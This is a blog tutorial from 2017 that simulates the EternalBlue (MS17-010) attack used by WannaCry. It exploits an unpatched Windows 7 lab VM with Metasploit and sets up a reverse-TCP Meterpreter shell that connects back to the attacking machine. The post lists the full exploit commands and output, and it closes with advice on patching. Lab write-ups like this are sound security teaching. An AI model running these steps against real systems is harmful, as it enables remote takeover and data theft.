Simulating EternalBlue Exploit Used by WannaCry Attack
05/17/2017
On May 12 2017, a ransomware called WannaCry attacked the Internet across multiple countries, causing serious damages to some companies, hospitals, and government agencies.
The WannaCry used a vulnerability in Windows operating system to infect target machines. The attack method that exploits vulnerability was disclosed in April and named as “EternalBlue”. The vulnerability was discovered in Microsoft’s Server Message Block(SMB) running on port 445, normally used for file sharing between machines in the network.
Although Microsoft found the vulnerability earlier and release a security patch to fix the problem in security bulletin MS17-010 in March, 2017, there were still a lot of machines not patched till May. This gave the WannaCry an excellent opportunity to infect machines worldwide.
In this post, I am going to simulate an EternalBlue exploitation against a vulnerable Windows 7 virtual machine using Kali Linux and Metasploit Framework.
First, create a virtual machine running Windows 7. DO NOT INSTALL NEW WINDOWS UPDATES.

(No new updates installed)
Then, share a folder. The Windows Firewall will enable the rule to allow inbound communication through port 445.

(Port 445 is allowed in Windows Firewall inbound rules)
At this point, this machine has already become a vulnerable target of EternalBlue. The scanning result given by Nessus and OpenVAS confirmed this.

(Nessus scanning result)

(OpenVAS scanning result)
Now we are ready to perform the exploit. Start Kali Linux. Here I am using version 2017.1.
Once Kali Linux has started, open a terminal, run msfupdate to update Metasploit.
Then use the following command to start Metasploit Framework:
msfconsole

(Starting Metasploit)
Once Metasploit has started, we can check if there is an existing module to exploit EternalBlue, or MS17-010. Use the following command to search in current modules:
search ms17-010
(When this post was written, there was no such module in the official database. So I had to find one on the Internet. But the EternalBlue module was added to the database later. Thus, you should be able to find it directly after running msfupdate and this part was edited.)
The search result is:
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/smb/smb_ms17_010 normal MS17-010 SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 good MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
The second result is the one we need. Run info exploit/windows/smb/ms17_010_eternalblue
to view detailed description.
To choose the module, run the “use” command:
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) >
After choosing the module, use “show options” command:
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
From the output, we know that the target address(RHOST) has not been set. Since the address of target VM is 192.168.1.210, run:
msf exploit(ms17_010_eternalblue) > set RHOST 192.168.1.210
RHOST => 192.168.1.210
To perform the exploit, Metasploit also needs a payload. The complete list of payloads
can be found by using command show payloads. If no payload is designated, a
default payload will be used. Here, I will manually set a payload:
msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
The Meterpreter in reverse tcp is a very powerful tool during an exploitation.
After setting the payload, run show options again, the result will become:
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.1.210 yes The target address
RPORT 445 yes The target port (TCP)
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
Here we just need one more step: set the LHOST address so that the reverse tcp Meterpreter will connect back to this address. Here I just set it as the machine running Kali Linux:
msf exploit(ms17_010_eternalblue) > set LHOST 192.168.1.220
LHOST => 192.168.1.220
Now, we are all ready. Start the exploit!
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.220:4444
[*] 192.168.1.210:445 - Connecting to target for exploitation.
[+] 192.168.1.210:445 - Connection established for exploitation.
[+] 192.168.1.210:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.210:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.1.210:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.210:445 - 0x00000010 73 69 6f 6e 61 6c 20 36 2e 31 00 sional 6.1
[+] 192.168.1.210:445 - Target arch selected valid for OS indicated by DCE/RPC reply
[*] 192.168.1.210:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.210:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.210:445 - Starting non-paged pool grooming
[+] 192.168.1.210:445 - Sending SMBv2 buffers
[+] 192.168.1.210:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.210:445 - Sending final SMBv2 buffers.
[*] 192.168.1.210:445 - Sending last fragment of exploit packet!
[*] 192.168.1.210:445 - Receiving response from exploit packet
[+] 192.168.1.210:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.210:445 - Sending egg to corrupted connection.
[*] 192.168.1.210:445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to 192.168.1.210
[*] Meterpreter session 1 opened (192.168.1.220:4444 -> 192.168.1.210:49158) at 2017-06-05 01:55:11 -0400
[+] 192.168.1.210:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.210:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.210:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
The exploit is now successfully conducted. The Meterpreter has established a connection between target machine and attacking machine. Next we can use Meterpreter as a powerful shell and perform many useful(dangerous) actions, for example:
meterpreter > pwd
C:\Windows\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
272 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
328 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
356 344 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
396 388 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
...
From the result given by getuid, we know that Meterpreter is running as SYSTEM,
which is the lowest level of Windows and has highest privilege. This perfectly
shows how dangerous the EternalBlue exploit can be if employed by malicious hackers.
With the exploit, we can also read, download or edit files stored on target machine. We can also upload files or programs to it - just like how WannaCry ransomware got into the system.
To end the simulation, run exit command:
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.210 - Meterpreter session 1 closed. Reason: User exit
msf exploit(ms17_010_eternalblue) >
Summary
This is a simple simulation of an attack using EternalBlue exploit. It illustrates how easy the MS17-010 vulnerability can be exploited and how dangerous it could be. To prevent such kind of attack, apply latest security patches from vendors and regularly scan system for known vulnerabilities.
Reference
Microsoft Security Bulletin MS17-010
MS17-010 EternalBlue SMB Metasploit Module